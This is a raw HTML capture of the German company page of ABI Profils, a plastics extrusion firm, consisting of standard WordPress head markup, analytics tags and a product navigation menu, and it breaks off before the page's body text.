

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.abiprofils.de/unternehmen/
body_size: 11314
content:
<!DOCTYPE html>
<!--[if lt IE 7]>      <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="de"> <![endif]-->
<!--[if IE 7]>         <html class="no-js lt-ie9 lt-ie8" lang="de"> <![endif]-->
<!--[if IE 8]>         <html class="no-js lt-ie9" lang="de"> <![endif]-->
<!--[if gt IE 8]><!-->
<html class="no-js" lang="de"> <!--<![endif]-->
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    <title>Coextrusion von Rohren &amp; technischen Kunststoffprofilteilen</title>
    <link rel="profile" href="http://gmpg.org/xfn/11"/>
    <link rel="pingback" href="https://www.abiprofils.de/xmlrpc.php"/>
    <meta name="viewport" content="width=device-width, initial-scale=1">

    <link rel="apple-touch-icon" sizes="180x180"
          href="https://www.abiprofils.de/wp-content/themes/abi_profils/favicons/apple-touch-icon.png">
    <link rel="icon" type="image/png" href="https://www.abiprofils.de/wp-content/themes/abi_profils/favicons/favicon-32x32.png"
          sizes="32x32">
    <link rel="icon" type="image/png" href="https://www.abiprofils.de/wp-content/themes/abi_profils/favicons/favicon-16x16.png"
          sizes="16x16">
    <link rel="manifest" href="https://www.abiprofils.de/wp-content/themes/abi_profils/favicons/manifest.json">
    <link rel="mask-icon" href="https://www.abiprofils.de/wp-content/themes/abi_profils/favicons/safari-pinned-tab.svg"
          color="#5bbad5">
    <link rel="shortcut icon" href="https://www.abiprofils.de/wp-content/themes/abi_profils/favicons/favicon.ico">
    <meta name="msapplication-config" content="https://www.abiprofils.de/wp-content/themes/abi_profils/favicons/browserconfig.xml">
    <meta name="theme-color" content="#ffffff">

    <link rel="stylesheet" href="https://www.abiprofils.de/wp-content/themes/abi_profils/css/normalize.min.css">
    <link rel="stylesheet" href="https://www.abiprofils.de/wp-content/themes/abi_profils/fonts/icomoon.css">
    <link rel="stylesheet" href="https://www.abiprofils.de/wp-content/themes/abi_profils/fonts/mygale/fonticon-mygale.css">
    <link rel="stylesheet" href="https://www.abiprofils.de/wp-content/themes/abi_profils/css/foundation.css">
    <link rel="stylesheet" href="https://www.abiprofils.de/wp-content/themes/abi_profils/css/jquery.bxslider.css">
    <link rel="stylesheet" href="https://www.abiprofils.de/wp-content/themes/abi_profils/css/nivo/nivo-lightbox.css"
          type="text/css"/>
    <link rel="stylesheet" href="https://www.abiprofils.de/wp-content/themes/abi_profils/css/nivo/theme/default.css"
          type="text/css"/>
    <link rel="stylesheet" href="https://www.abiprofils.de/wp-content/themes/abi_profils/css/main.css">

    <script src="https://www.abiprofils.de/wp-content/themes/abi_profils/js/vendor/modernizr-2.6.2-respond-1.1.0.min.js"></script>

    <script src="https://www.google.com/recaptcha/api.js?render=6LcJ3jIgAAAAAC3viaDjGhRqwNvcUWvfsU-1DJqC"></script>

    <link rel="alternate" href="https://www.abiprofils.com/" hreflang="fr-fr"/>
    <link rel="alternate" href="https://www.abiprofils.co.uk/" hreflang="en-gb"/>
    <link rel="alternate" href="https://www.abiprofils.cz/" hreflang="cs-cz"/>
    <link rel="alternate" href="https://www.abiprofils.de/" hreflang="de-de"/>
    <link rel="alternate" href="https://www.abiprofils.be/" hreflang="nl-be"/>
    <link rel="alternate" href="https://www.abiprofils.sk/" hreflang="sk-sk"/>
    <link rel="alternate" href="https://www.abiprofils.com/" hreflang="x-default"/>

    <!-- start wp_head -->
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v23.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Ihr Fachunternehmen für die Extrusion von Kunststoffen - 35 Jahre Erfahrung in der Produktion von Rohren und Kunststoffprofilteilen." />
	<link rel="canonical" href="https://www.abiprofils.de/unternehmen/" />
	<meta property="og:locale" content="de_DE" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Coextrusion von Rohren &amp; technischen Kunststoffprofilteilen" />
	<meta property="og:description" content="Ihr Fachunternehmen für die Extrusion von Kunststoffen - 35 Jahre Erfahrung in der Produktion von Rohren und Kunststoffprofilteilen." />
	<meta property="og:url" content="https://www.abiprofils.de/unternehmen/" />
	<meta property="og:site_name" content="ABI Profils DE" />
	<meta property="article:modified_time" content="2024-10-14T14:56:45+00:00" />
	<meta name="twitter:label1" content="Geschätzte Lesezeit" />
	<meta name="twitter:data1" content="1 Minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.abiprofils.de/unternehmen/","url":"https://www.abiprofils.de/unternehmen/","name":"Coextrusion von Rohren & technischen Kunststoffprofilteilen","isPartOf":{"@id":"https://www.abiprofils.de/#website"},"datePublished":"2014-05-05T08:38:03+00:00","dateModified":"2024-10-14T14:56:45+00:00","description":"Ihr Fachunternehmen für die Extrusion von Kunststoffen - 35 Jahre Erfahrung in der Produktion von Rohren und Kunststoffprofilteilen.","breadcrumb":{"@id":"https://www.abiprofils.de/unternehmen/#breadcrumb"},"inLanguage":"de","potentialAction":[{"@type":"ReadAction","target":["https://www.abiprofils.de/unternehmen/"]}]},{"@type":"BreadcrumbList","@id":"https://www.abiprofils.de/unternehmen/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://www.abiprofils.de/"},{"@type":"ListItem","position":2,"name":"Unternehmen"}]},{"@type":"WebSite","@id":"https://www.abiprofils.de/#website","url":"https://www.abiprofils.de/","name":"ABI Profils DE","description":"Know-how im Dienste Ihrer Innovation","publisher":{"@id":"https://www.abiprofils.de/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.abiprofils.de/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"de"},{"@type":"Organization","@id":"https://www.abiprofils.de/#organization","name":"Abi Profils","url":"https://www.abiprofils.de/","logo":{"@type":"ImageObject","inLanguage":"de","@id":"https://www.abiprofils.de/#/schema/logo/image/","url":"https://www.abiprofils.de/wp-content/uploads/sites/6/2011/03/abi.jpg","contentUrl":"https://www.abiprofils.de/wp-content/uploads/sites/6/2011/03/abi.jpg","width":270,"height":174,"caption":"Abi Profils"},"image":{"@id":"https://www.abiprofils.de/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//www.abiprofils.de' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel="alternate" type="application/rss+xml" title="ABI Profils DE &raquo; Feed" href="https://www.abiprofils.de/feed/" />
<link rel="alternate" type="application/rss+xml" title="ABI Profils DE &raquo; Kommentar-Feed" href="https://www.abiprofils.de/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.abiprofils.de\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.abiprofils.de/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.abiprofils.de/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='iris-newsletter-subscription-form-css' href='https://www.abiprofils.de/wp-content/plugins/iris-newsletter-subscription-form/public/css/newsletter-subscription-form-public.css?ver=1.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='twentytwelve-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans:400italic,700italic,400,700&#038;subset=latin,latin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='twentytwelve-style-css' href='https://www.abiprofils.de/wp-content/themes/abi_profils/style.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://use.fontawesome.com/releases/v5.4.1/css/all.css?ver=6.6.4' type='text/css' media='all' />
<script type="text/javascript" src="https://www.abiprofils.de/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.abiprofils.de/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.abiprofils.de/wp-content/plugins/iris-newsletter-subscription-form/public/js/newsletter-subscription-form-public.js?ver=1.0.3" id="iris-newsletter-subscription-form-js"></script>
<link rel="https://api.w.org/" href="https://www.abiprofils.de/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.abiprofils.de/wp-json/wp/v2/pages/2" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.abiprofils.de/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<link rel='shortlink' href='https://www.abiprofils.de/?p=2' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.abiprofils.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.abiprofils.de%2Funternehmen%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.abiprofils.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.abiprofils.de%2Funternehmen%2F&#038;format=xml" />
    <!-- end wp_head -->


    <script>
		// Variables utiles
		var $_SITE_URL = null;
    </script>

    <!-- Google Analytics -->
	
            <!-- Global site tag (gtag.js) - Google Analytics -->
        <script async src="https://www.googletagmanager.com/gtag/js?id=G-WQ1JN3Q4CB"></script>
        <script>
            window.dataLayer = window.dataLayer || [];
            function gtag(){dataLayer.push(arguments);}
            gtag('js', new Date());
            gtag('config', 'G-WQ1JN3Q4CB');
        </script>
    

            <!-- Google Tag Manager -->
        <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
                    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
                j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
                'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
            })(window,document,'script','dataLayer','GTM-NBVLZM34');</script>
        <!-- End Google Tag Manager -->
    
</head>

<body class="page-template-default page page-id-2 nav-responsive-push full-width custom-background-empty custom-font-enabled">

    <!-- Google Tag Manager (noscript) -->
    <noscript>
        <iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NBVLZM34" height="0" width="0" style="display:none;visibility:hidden"></iframe>
    </noscript>
    <!-- End Google Tag Manager (noscript) -->

<!--[if lt IE 9]>
<p class="browsehappy">Vous utilisez un navigateur <strong>obsolète</strong>. S'il vous plaît, <a
        href="http://browsehappy.com/">mettez à jour votre navigateur</a> pour améliorer votre expérience.</p>
<![endif]-->
<!-- <p class="browsehappy">You are using an <strong>outdated</strong> browser. Please <a href="http://browsehappy.com/">upgrade your browser</a> to improve your experience.</p> -->

<div id="page" class="hfeed site">

    <section class="hide-for-large-up site-search" role="search">
        <div class="row">
            <div class="small-12 columns">
				<form role="search" method="get" class="search-form" action="https://www.abiprofils.de/">
	<label>
		<span class="visuallyhidden">Rechercher :</span>
		<input type="search" class="search-field" placeholder="Rechercher..." value="" name="s" title="Rechercher :" />
	</label>
	<input type="submit" class="search-submit btn-orange" value="Chercher" />
</form>            </div>
        </div>
    </section>

    <nav class="show-for-small-only nav-responsive nav-responsive-vertical nav-responsive-left" id="menu-responsive">
        <h3><a href="https://www.abiprofils.de/">Accueil</a></h3>
		<div class="menu-navigation-container"><ul id="menu-navigation" class="nav-menu"><li id="menu-item-77" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-2 current_page_item menu-item-77"><a href="https://www.abiprofils.de/unternehmen/" aria-current="page">Unternehmen</a></li>
<li id="menu-item-81" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-81"><a href="https://www.abiprofils.de/leistungen/">Leistungen</a>
<ul class="sub-menu">
	<li id="menu-item-82" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-82"><a href="https://www.abiprofils.de/leistungen/planungsbuero-fe-abteilung/">Planungsbüro, F&#038;E-Abteilung</a></li>
	<li id="menu-item-83" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83"><a href="https://www.abiprofils.de/leistungen/extrusionswerkzeuge-fuer-einzel-und-mehrkomponenten-kunststoffe/">Extrusionswerkzeuge für Präzisionsprodukte aus Kunststoff</a></li>
	<li id="menu-item-84" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-84"><a href="https://www.abiprofils.de/leistungen/produktionsmittel/">Produktionsmittel</a></li>
	<li id="menu-item-86" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-86"><a href="https://www.abiprofils.de/leistungen/zusaetzliche-endbearbeitungen/">Zusätzliche Endbearbeitungen</a></li>
	<li id="menu-item-85" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-85"><a href="https://www.abiprofils.de/leistungen/logistik/">Logistik</a></li>
</ul>
</li>
<li id="menu-item-87" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-87"><a href="https://www.abiprofils.de/produkte/">Produkte</a>
<ul class="sub-menu">
	<li id="menu-item-197" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-197"><a href="https://www.abiprofils.de/produkte/profile/">Kunststoffprofile</a></li>
	<li id="menu-item-196" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-196"><a href="https://www.abiprofils.de/produkte/coextrudierte-profile/">Coextrudierte Kunststoffprofile</a></li>
	<li id="menu-item-210" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-210"><a href="https://www.abiprofils.de/produkte/staebe/">Präzise und belastbar: Kunststoffstäbe von ABI Profil</a></li>
	<li id="menu-item-209" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-209"><a href="https://www.abiprofils.de/produkte/kunststoffrohre/">Hochwertige Kunststoffrohre</a></li>
	<li id="menu-item-208" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-208"><a href="https://www.abiprofils.de/produkte/kunststoffschlaeuche/">Flexible Kunststoffschläuche</a></li>
	<li id="menu-item-207" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-207"><a href="https://www.abiprofils.de/produkte/kunststoffstreifen/">Kunststoffstreifen</a></li>
</ul>
</li>
